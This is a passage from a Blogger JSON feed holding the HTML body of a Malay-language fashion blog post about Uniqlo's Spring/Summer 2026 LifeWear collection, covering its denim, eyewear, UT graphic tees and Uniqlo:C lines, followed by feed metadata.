normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenariknya, koleksi ini menggunakan palet warna yang lebih matang seperti maroon dan biru gelap yang diserikan dengan warna-warna pastel memberikan dimensi baharu kepada almari pakaian harian yang sering dianggap membosankan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mengimpikan gaya percutian yang elegan, segmen \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EAmalfi Coast\u003C\/b\u003E\u003C\/span\u003E membawa aura estetika pesisir pantai Itali yang cukup santai namun tetap bergaya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/s800\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/w640-h302\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInspirasi daripada kehidupan di pesisiran pantai ini diterjemahkan melalui penggunaan fabrik kapas dan linen yang mempunyai daya penyerapan udara yang tinggi sekali gus memberikan keselesaan maksimum di bawah terikan matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWarna-warna terang seperti kuning dan jingga menjadi pilihan utama bagi mencerminkan semangat optimisme sepanjang musim panas, memberikan nafas segar kepada penampilan yang lebih berjiwa muda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/s800\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/w640-h362\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInovasi denim juga tidak dipinggirkan apabila \u003Cspan style=\"color: #134f5c;\"\u003EUniqlo Jeans Innovation Center\u003C\/span\u003E memperkenalkan tiga siluet terbaharu iaitu \u003Cspan style=\"color: #660000;\"\u003EBaggy Curve Jeans, JW Anderson Baggy Jeans\u003C\/span\u003E, dan \u003Cspan style=\"color: #660000;\"\u003EBaggy Jeans\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap helaian denim ini dihasilkan melalui proses teliti di \u003Cspan style=\"color: #134f5c;\"\u003EPusat Inovasi Jeans Uniqlo\u003C\/span\u003E bagi memastikan ketahanan dan tekstur yang autentik dalam jangka masa panjang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/s800\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"519\" data-original-width=\"800\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/w640-h416\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain pakaian, aspek perlindungan kesihatan kulit turut diintegrasikan melalui koleksi aksesori terbaharu yang sangat berfungsi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi bawah bimbingan Pengarah Kreatif Uniqlo. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EClare Waight Keller\u003C\/b\u003E\u003C\/span\u003E, siri \u003Cspan style=\"color: #b45f06;\"\u003Ecermin mata Uniqlo \u003C\/span\u003Etelah dikemas kini dengan empat kategori rekaan iaitu \u003Cspan style=\"color: #783f04;\"\u003EStandard, Narrow, Wide\u003C\/span\u003E, dan \u003Cspan style=\"color: #783f04;\"\u003EActive\u003C\/span\u003E yang diselaraskan untuk bentuk wajah Asia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECermin mata ini dilengkapi kanta UV400 yang mampu mengurangkan cahaya biru sebanyak 25%, menjadikannya aksesori wajib bagi masyarakat moden yang sering terdedah kepada skrin digital dan sinaran matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/s800\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/w640-h640\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu, peminat budaya pop boleh menantikan siri\u003Cspan style=\"color: #7f6000;\"\u003E \u003Cb\u003Ebaju T grafik (UT) \u003C\/b\u003E\u003C\/span\u003Eyang menampilkan kolaborasi ikonik bersama jenama besar seperti Ulang Tahun ke-100 Manga SHUEISHA dan kumpulan sensasi K-pop, BABYMONSTER dan Museum of Modern Art (MoMA).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EManakala bagi peminat fesyen yang lebih sofistikated, kehadiran koleksi \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EUniqlo:C\u003C\/b\u003E\u003C\/span\u003E turut melengkapkan lagi barisan produk musim ini dengan menawarkan pakaian yang menggabungkan fabrik lembut dan potongan jahitan yang teliti dan kemas mengikut gerak tubuh si pemakai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/s800\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/w640-h194\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ESecara keseluruhannya, \u003Cspan style=\"color: #800180;\"\u003EKoleksi Musim Bunga\/Panas 2026 i\u003C\/span\u003Eni bukan sekadar tentang trend fesyen, tetapi merupakan komitmen berterusan \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E dalam menyediakan penyelesaian berpakaian yang bertujuan untuk mempermudahkan kehidupan harian secara berkualiti.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/s800\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/w640-h194\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Uniqlo #\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksiMusimBunga\/Panas2026\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;#UrbanRome #AmalfiCoast #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1718961248599175510\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html","title":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s72-w640-h310-c\/Screenshot%202026-01-26%20at%206.50.13%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-3998937281361851209"},"published":{"$t":"2026-01-26T14:40:00.006+08:00"},"updated":{"$t":"2026-01-26T14:42:04.042+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA 